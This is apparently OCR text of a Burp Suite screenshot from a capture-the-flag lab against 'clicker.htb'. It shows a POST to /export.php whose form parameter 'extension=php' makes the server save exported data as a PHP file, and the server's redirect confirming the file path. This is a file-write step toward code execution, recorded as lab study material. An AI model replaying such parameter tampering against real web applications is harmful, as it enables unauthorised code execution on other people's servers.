 Request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://clicker.htb
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://clicker.htb/admin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=42di8fiphl9tl7hhgn4l0ht9bq
14 Connection: close
15
16 threshold=1000000&extension=php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 25 Sep 2023 06:05:28 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved
in exports/top_players_yb7f98jf.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12